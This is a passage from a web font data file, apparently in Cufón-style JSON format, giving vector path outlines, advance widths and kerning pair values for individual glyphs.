92,76,148,100v56,24,116,36,181,36v65,0,125,-12,182,-36v57,-24,107,-58,149,-100v42,-42,76,-92,100,-148v24,-56,36,-116,36,-181xm874,-676v0,6,-2,12,-6,18v-4,6,-11,9,-22,9r-10,0v-5,0,-11,-2,-16,-5v-5,-3,-9,-7,-11,-10r-186,-284v-7,0,-12,0,-16,-1v-4,-1,-9,-1,-15,-1r-100,0r0,268v0,7,-2,15,-8,22v-6,7,-14,11,-23,11r-8,0v-9,0,-17,-4,-23,-11v-6,-7,-8,-15,-8,-22r0,-631v0,-7,3,-14,8,-21v5,-7,12,-11,21,-12v7,-1,17,-2,29,-2r38,0v20,0,20,-2,40,-2r34,0v41,0,77,3,109,10v32,7,59,18,81,34v22,16,38,36,50,61v12,25,18,57,18,94r0,4v0,56,-13,99,-38,128v-25,29,-62,50,-112,61r168,260v4,6,6,13,6,22xm780,-1151v0,-49,-15,-83,-45,-102v-30,-19,-78,-29,-143,-29r-51,0v-19,0,-35,1,-49,2r0,262r24,0v0,0,19,1,28,1v9,0,18,1,26,1r22,0v34,0,63,-2,87,-6v24,-4,44,-12,59,-22v15,-10,25,-23,32,-40v7,-17,10,-38,10,-63r0,-4","w":1262},{"d":"1051,-791v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-373,0r0,371v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-20,0v-11,0,-20,-4,-25,-12v-5,-8,-8,-18,-8,-29r0,-371r-371,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r371,0r0,-373v0,-11,3,-21,8,-29v5,-8,14,-11,25,-11r20,0v11,0,20,3,25,11v5,8,8,18,8,29r0,373r373,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20r0,0"},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059,"k":{"\u00ff":150,"\u00f7":86,"\u00f5":52,"\u00f3":74,"\u00f2":98,"\u00e7":198,"\u00e6":50}},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114},{"d":"918,-35v0,23,-13,35,-39,35r-467,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1254v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1254v0,48,10,85,30,109v20,24,62,36,128,36r467,0v26,0,39,11,39,33r0,16","w":989,"k":{"\u201d":446,"\u2019":446,"}":96,"]":102,"'":446,"y":104,"o":126,"i":52,"e":132,"a":62,"Z":30,"Y":308,"W":170,"V":300,"U":172,"T":328,"O":166,"M":52,"G":166,"C":158,"-":404}},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"\u201d":38,"\u2019":38,"'":38,"y":48,"e":64,"a":52,"O":76,"C":76,"-":60}},{"d":"1165,-1522v23,0,35,12,35,37v0,5,-1,10,-2,15r-420,1382v-19,67,-64,100,-133,100v-69,0,-113,-33,-133,-100r-420,-1382v-1,-3,-2,-8,-2,-15v0,-25,12,-37,35,-37r22,0v17,0,28,10,33,29r418,1378v9,27,24,41,47,41v23,0,39,-14,47,-41r418,-1378v5,-19,16,-29,33,-29r22,0","w":1290,"k":{"y":96,"r":150,"o":200,"l":72,"i":72,"h":50,"e":202,"a":168,"U":72,"R":72,"O":134,"L":72,"I":92,"H":72,"E":98,"A":310,"-":228}},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"1040,-1458v0,21,-10,31,-30,31r-13,0v-138,-14,-258,-21,-360,-21v-135,0,-239,47,-313,142v-74,95,-111,234,-111,419r0,254v0,189,37,329,111,421v74,92,178,138,313,138v107,0,210,-6,311,-18r0,-651v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,690v0,8,-2,15,-6,21v-4,6,-10,11,-16,14v-6,3,-32,7,-80,12v-48,5,-97,10,-146,13v-49,3,-100,5,-153,5v-161,0,-286,-55,-377,-166v-91,-111,-137,-271,-137,-479r0,-254v0,-160,25,-288,75,-384v50,-96,112,-164,189,-203v77,-39,160,-58,250,-58v107,0,197,3,269,10v72,7,111,12,120,16v9,4,14,14,14,27r0,21","w":1204,"k":{"\u201d":120,"\u2019":120,"'":120,"y":130,"w":144,"o":98,"e":98,"a":88,"Z":122,"Y":74,"X":70,"W":74,"V":72,"T":42,"S":122,"H":146,"A":68,"-":92}},{"d":"946,-1165v0,5,-2,10,-6,13v-4,3,-9,5,-16,5r-37,0v-13,0,-22,-4,-28,-11v-9,-10,-9,-10,-25,-30r-240,-285r-240,285r-14,18v-4,5,-8,8,-12,12v-4,4,-8,6,-12,8v-4,2,-9,3,-15,3r-37,0v-7,0,-12,-2,-16,-5v-4,-3,-6,-8,-6,-13v0,-7,3,-14,10,-23r240,-307v10,-13,19,-23,26,-29v7,-6,16,-8,29,-8r94,0v13,0,22,2,29,8v7,6,16,16,26,29r240,307v7,9,10,16,10,23"},{"d":"1169,-92v0,31,-9,57,-26,76v-17,19,-39,28,-66,28r-2,0v-36,0,-60,-6,-73,-19v-13,-13,-24,-27,-31,-42r-690,-1383v-5,-9,-11,-14,-17,-14v-7,0,-10,5,-10,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-30,10,-54,28,-72v18,-18,42,-28,72,-28v20,0,38,3,54,10v16,7,31,25,44,54r689,1380v5,9,10,14,16,14v7,0,10,-6,10,-18r0,-1391v0,-26,11,-39,33,-39r25,0v23,0,34,13,34,39r0,1391","w":1333,"k":{"y":72,"Z":120,"Y":74,"W":74,"T":42,"O":104,"A":68}},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"524,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23xm268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":604},{"d":"1057,-514v0,179,-39,312,-116,398v-77,86,-196,128,-357,128v-153,0,-268,-43,-342,-130v-74,-87,-111,-221,-111,-400r0,-481v0,-182,40,-316,121,-403v81,-87,208,-130,381,-130v86,0,163,6,231,19v68,13,108,23,121,29v13,6,19,15,19,28r0,20v0,19,-11,29,-33,29v-7,0,-12,-1,-17,-2v-118,-25,-225,-37,-321,-37v-149,0,-255,36,-318,106v-63,70,-94,184,-94,341r0,127v139,-36,265,-54,379,-54v142,0,254,34,335,103v81,69,122,168,122,299r0,10xm967,-514r0,-10v0,-69,-14,-128,-43,-175v-29,-47,-72,-83,-127,-107v-55,-24,-121,-36,-197,-36v-122,0,-248,16,-379,49r0,275v0,157,28,271,84,342v56,71,149,106,279,106v132,0,228,-36,290,-108v62,-72,93,-185,93,-336"},{"d":"1014,168v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-993,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-7,29,-7r993,0v11,0,21,2,29,7v8,5,12,14,12,25r0,21r0,0","w":952},{"d":"920,-485v0,161,-34,284,-102,369v-68,85,-169,128,-300,128v-65,0,-140,-6,-228,-19v-88,-13,-135,-22,-140,-29v-5,-7,-7,-17,-7,-30r0,-1417v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,404v95,-21,190,-31,285,-31v268,0,402,163,402,489r0,136xm829,-485r0,-136v0,-142,-25,-246,-75,-311v-50,-65,-129,-98,-236,-98v-101,0,-196,9,-285,26r0,910v109,17,204,26,285,26v107,0,186,-33,236,-100v50,-67,75,-173,75,-317","w":1032,"k":{"\u2013":32,"z":90,"y":82,"w":94,"v":82,"s":58,"g":56,":":66,".":100,",":104,"*":128}},{"d":"426,360v0,11,-4,20,-10,28v-6,8,-14,11,-25,11r-311,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-13,-11,-23r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r256,0r0,-1753r-256,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r311,0v11,0,19,4,25,12v6,8,10,17,10,27r0,1843r0,0","w":610},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1444","w":459,"k":{"y":92,"Z":140,"Y":94,"X":84,"W":94,"V":92,"T":62,"J":78,"A":82}},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"924,-39v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-15,0v-10,0,-19,-4,-26,-12v-7,-8,-10,-16,-10,-27r0,-680v0,-207,-92,-311,-277,-311v-98,0,-206,28,-324,84r0,907v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,33v117,-56,227,-84,330,-84v113,0,201,33,265,100v64,67,96,164,96,291r0,680","w":1067,"k":{"\u2013":62,"z":42,"y":104,"w":112,"v":98,"g":78}},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"\u2013":62,"z":42,"y":100,"x":48,"w":108,"v":94,"t":120,"s":62,"g":80,".":86,",":60}},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"\u00bb":42,"\u00fa":212,"\u00f7":202,"\u00f4":80,"\u00f3":114,"\u00f2":212,"\u00f1":90,"\u00ee":88,"\u00e7":70,"\u00da":64,"\u00d7":242,"\u00d4":148,"\u00d2":276,"\u00d1":122,"\u00ce":124,"\u00c7":74,":":32,"-":128}},{"d":"1057,-520v0,182,-40,316,-121,402v-81,86,-208,130,-381,130v-86,0,-163,-6,-231,-19v-68,-13,-108,-22,-121,-28v-13,-6,-19,-15,-19,-28r0,-21v0,-19,11,-29,33,-29v7,0,12,1,16,2v119,25,226,37,322,37v149,0,255,-35,318,-105v63,-70,94,-184,94,-341r0,-127v-139,35,-265,53,-379,53v-142,0,-254,-34,-335,-102v-81,-68,-122,-168,-122,-299r0,-11v0,-176,38,-308,114,-395v76,-87,196,-131,359,-131v153,0,268,43,342,130v74,87,111,221,111,401r0,481xm967,-727r0,-274v0,-161,-29,-276,-87,-345v-58,-69,-150,-104,-276,-104v-132,0,-228,36,-290,108v-62,72,-93,185,-93,336r0,11v0,104,32,183,97,237v65,54,155,80,270,80v122,0,248,-16,379,-49"},{"d":"518,-633v-34,-13,-66,-53,-96,-119r-324,-714v-4,-11,-6,-20,-6,-27v0,-19,12,-29,35,-29r20,0v15,0,26,8,33,25r322,717v12,27,22,46,29,56v7,10,18,15,32,15v14,0,25,-5,33,-15v8,-10,17,-29,29,-56r321,-717v8,-17,19,-25,33,-25r20,0v23,0,35,10,35,29v0,9,-2,18,-6,27r-323,714v-31,67,-63,106,-97,119r0,594v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-594","w":1128,"k":{"\u201d":54,"\u2019":54,"'":54,"u":172,"p":184,"o":218,"i":76,"e":222,"a":194,"Z":52,"S":98,"Q":166,"O":166,"G":164,"C":162,"A":314,"-":240}},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm227,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151","w":365},{"d":"743,-752v0,43,-8,84,-25,122v-17,38,-40,72,-68,101v-28,29,-62,51,-100,68v-38,17,-79,25,-122,25v-43,0,-84,-8,-122,-25v-38,-17,-72,-39,-101,-68v-29,-29,-51,-63,-67,-101v-16,-38,-25,-79,-25,-122v0,-43,9,-84,25,-122v16,-38,38,-72,67,-100v29,-28,63,-51,101,-68v38,-17,79,-25,122,-25v43,0,84,8,122,25v38,17,72,40,100,68v28,28,51,62,68,100v17,38,25,79,25,122","w":856},{"d":"569,367v0,10,-4,17,-11,23v-7,6,-17,9,-28,9r-311,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r311,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-17,8,-28,8r-256,0r0,1753r256,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17r0,0","w":610,"k":{"g":46,"f":116,"A":114}},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"y":260,"w":272,"o":316,"l":42,"i":42,"e":316,"a":328,"U":42,"S":76,"R":42,"Q":138,"P":42,"O":154,"N":44,"M":44,"L":42,"K":42,"I":62,"H":42,"G":154,"F":66,"E":68,"D":42,"C":146,"B":42,"A":276,"-":318}},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"o":66,"l":54,"i":54,"h":32,"e":72,"a":46,"Z":160,"Y":76,"V":50,"U":54,"T":78,"R":54,"P":54,"N":54,"M":54,"L":54,"K":54,"I":74,"H":54,"F":54,"E":54,"D":54,"B":54,"A":196,"-":426}},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"\u201d":30,"\u2019":30,"'":30,"y":40,"w":50,"o":60,"l":44,"i":44,"e":60,"a":48,"Z":30,"U":56,"R":44,"Q":70,"P":44,"O":70,"N":44,"M":44,"L":56,"I":64,"H":44,"G":70,"F":44,"E":72,"D":44,"C":70,"B":44,"-":54}},{"d":"1096,-33v0,22,-14,33,-43,33r-803,0v-74,0,-111,-29,-111,-88v0,-25,8,-50,23,-74r776,-1249v3,-4,4,-9,4,-14v0,-9,-5,-13,-16,-13r-742,0v-29,0,-43,-10,-43,-30r0,-21v0,-9,4,-17,13,-23v9,-6,19,-10,30,-10r742,0v79,0,118,27,118,82v0,23,-7,46,-22,70r-782,1264v-3,5,-4,10,-4,14v0,5,5,8,14,8r803,0v29,0,43,10,43,31r0,20","w":1219,"k":{"\u201d":116,"\u2019":116,")":46,"'":116,"y":156,"w":214,"o":180,"i":104,"e":186,"a":116,"Z":82,"Y":82,"W":78,"U":148,"O":218,"I":124,"E":132,"-":338}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280,"k":{"\u00fa":222,"\u00f7":168,"\u00f3":114,"\u00f2":262,"\u00f1":48,"\u00e5":48}},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061},{"d":"709,-696r413,637v7,11,11,21,11,28v0,21,-11,31,-33,31r-27,0v-13,0,-23,-6,-31,-18r-436,-668r-88,0v-49,0,-137,-1,-264,-2r0,649v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1446v0,-17,9,-29,26,-36v17,-7,126,-11,328,-11v199,0,342,33,428,99v86,66,129,172,129,319r0,10v0,121,-30,213,-89,278v-59,65,-152,109,-277,130xm985,-1104r0,-10v0,-123,-37,-209,-113,-258v-76,-49,-194,-74,-354,-74v-119,0,-207,3,-264,8r0,666r264,0v177,0,299,-25,366,-76v67,-51,101,-136,101,-256","w":1225,"k":{"\u201d":38,"\u2019":38,"}":98,"]":98,"'":38,"y":48,"o":98,"e":98,"a":78,"Z":58,"Y":140,"W":94,"V":114,"U":122,"T":118,"S":46,"R":74,"Q":90,"P":74,"O":90,"N":74,"M":74,"L":102,"K":74,"I":94,"H":74,"G":88,"F":74,"E":102,"D":74,"C":86,"B":74,"-":102}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,862r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"\u2013":214,"u":44,"r":40,"q":122,"p":40,"o":138,"n":40,"m":40,"l":62,"k":42,"i":62,"h":40,"e":144,"d":116,"c":136,"b":44,"a":60,"?":108,":":34,"-":218,"*":126,"!":62}},{"d":"254,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":418,"k":{"\u2013